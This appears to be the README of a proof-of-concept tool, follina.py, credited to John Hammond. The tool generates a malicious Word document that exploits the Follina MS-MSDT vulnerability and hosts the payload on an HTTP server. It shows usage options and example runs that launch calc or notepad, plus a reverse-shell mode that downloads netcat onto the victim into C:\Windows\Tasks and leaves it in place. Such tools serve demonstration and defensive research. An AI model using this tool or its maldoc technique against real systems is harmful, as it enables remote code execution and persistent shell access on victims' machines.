John Hammond | May 30, 2022
Create a "Follina" MS-MSDT attack with a malicious Microsoft Word document and stage a payload with an HTTP server.
usage: follina.py [-h] [--command COMMAND] [--output OUTPUT] [--interface INTERFACE] [--port PORT]
options:
-h, --help show this help message and exit
--command COMMAND, -c COMMAND
command to run on the target (default: calc)
--output OUTPUT, -o OUTPUT
output maldoc file (default: ./follina.doc)
--interface INTERFACE, -i INTERFACE
network interface or IP address to host the HTTP server (default: eth0)
--port PORT, -p PORT port to serve the HTTP server (default: 8000)
Pop calc.exe:
$ python3 follina.py
[+] copied staging doc /tmp/9mcvbrwo
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
Pop notepad.exe:
$ python3 follina.py -c "notepad"

Get a reverse shell on port 9001. Note, this downloads a netcat binary onto the victim and places it in C:\Windows\Tasks. It does not clean up the binary. This will trigger antivirus detections unless AV is disabled.
$ python3 follina.py -r 9001